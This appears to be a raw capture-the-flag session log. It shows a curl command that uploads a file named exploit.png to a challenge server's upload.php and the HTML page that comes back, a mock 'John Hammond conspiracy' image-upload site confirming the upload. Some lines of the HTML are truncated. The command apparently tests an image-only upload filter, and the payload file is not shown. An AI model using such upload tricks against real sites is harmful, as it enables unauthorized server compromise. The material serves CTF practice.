 → ctf curl -X POST -F "image=@exploit.png" http://challenge.ctf.games:32025/upload.php
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Upload Your John Hammond Images</title>
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <div class="marquee">
        <p>The truth will be uncovered. Upload your evidence now and help us expose the real John Hammond!</p>
    </div>
    <nav class="navbar">
        <ul>
            <li><a href="index.php">Home</a></li>
            <li><a href="conspiracy.php">The Conspiracy</a></li>
            <li><a href="upload.php">Upload Evidence</a></li>
            <li><a href="#contact">Contact Us</a></li>
        </ul>
    </nav>
    <div class="content">
        <h1>Upload Your Images of John Hammond</h1>
        <p>Have you seen John Hammond? The musician, the park owner, the cybersecurity researcher—he can't be all
stery.</p>
        <p>Only images (<strong>JPG, PNG, GIF</strong>) are allowed. All other formats will be rejected to maintain
                    <p class="status-message">Your file &lt;strong&gt;exploit.png&lt;/strong&gt; has been uploaded
                <form action="upload.php" method="post" enctype="multipart/form-data">
            <label for="image"><strong>Select your evidence file:</strong></label>
            <input type="file" name="image" id="image" required>
            <button type="submit">Upload Evidence</button>
        </form>
        <p class="footer-text">Your submission will be reviewed by our top conspiracy analysts. Together, we will
    </div>
</body>
</html>